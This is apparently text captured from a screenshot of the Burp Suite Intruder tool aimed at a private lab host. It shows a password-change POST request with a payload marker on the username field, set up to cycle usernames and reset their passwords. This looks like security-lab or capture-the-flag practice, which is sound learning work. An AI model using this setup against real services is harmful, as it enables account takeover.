 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.190.133:8888 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 POST /changepassword HTTP/1.1
2 Content-Length: 39
3 Content-Type: application/x-www-form-urlencoded
4 Host: 192.168.190.133:8888
5 Connection: close
6 User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
7
8 username=§dinesh§&newpassword=Giang123%40